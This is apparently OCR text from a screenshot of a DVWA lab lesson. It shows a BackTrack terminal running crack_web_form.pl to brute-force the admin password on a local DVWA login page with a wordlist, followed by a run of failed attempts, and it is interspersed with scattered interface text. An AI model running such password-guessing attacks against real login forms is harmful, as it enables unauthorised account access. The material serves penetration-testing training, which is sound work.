 Applications Places System Wed Dec 20, 2:03 AM
Damn Vulnerable Web App (DVWA): Lesson 5: Using Tamper Data with crack_web_form.pl - Mo
root@root: /pentest/passwords/cwf
File Edit View Terminal Help
pula...
Goo
root@root:/pentest/passwords/cwf# ls
crack_web_form.pl cwf.tar.gz password.txt
root@root:/pentest/passwords/cwf# ./crack_web_form.pl -U admin -P password.txt -
http "http://10.151.34.215/dvwa/login.php" -data "username=USERNAME&password=PAS
SWORD&Login=Login" -M "Login failed"
############################################################
# Crack Web Form #
############################################################
[Attempt]: 0 [Username]: admin [Password]: 0 [Status]: Failed
[Attempt]: 1 [Username]: admin [Password]: 0000 [Status]: Failed
[Attempt]: 2 [Username]: admin [Password]: 00000000 [Status]: Failed
[Attempt]: 3 [Username]: admin [Password]: 0000010023 [Status]: Failed
[Attempt]: 4 [Username]: admin [Password]: 1064 [Status]: Failed
[Attempt]: 5 [Username]: admin [Password]: 1111 [Status]: Failed
[Attempt]: 6 [Username]: admin [Password]: 123 [Status]: Failed
[Attempt]: 7 [Username]: admin [Password]: 1234 [Status]: Failed
[Attempt]: 8 [Username]: admin [Password]: 12345 [Status]: Failed
[Attempt]: 9 [Username]: admin [Password]: 123456 [Status]: Failed
[Attempt]: 10 [Username]: admin [Password]: 1234admin [Status]: Failed
[Attempt]: 11 [Username]: admin [Password]: 1502 [Status]: Failed
[Attempt]: 12 [Username]: admin [Password]: 166816 [Status]: Failed
[Attempt]: 13 [Username]: admin [Password]: 21241036 [Status]: Failed
[Attempt]: 14 [Username]: admin [Password]: 2222 [Status]: Failed
<< back | track 5
3. Click on passwords
4. Click on cwf
5. Click Save
BackTrack5R1 - VMware Player File Virtual Machine Help
root@root: /pen... Damn Vulnerabl... Tamper Data - ... [dvwa-post-dat...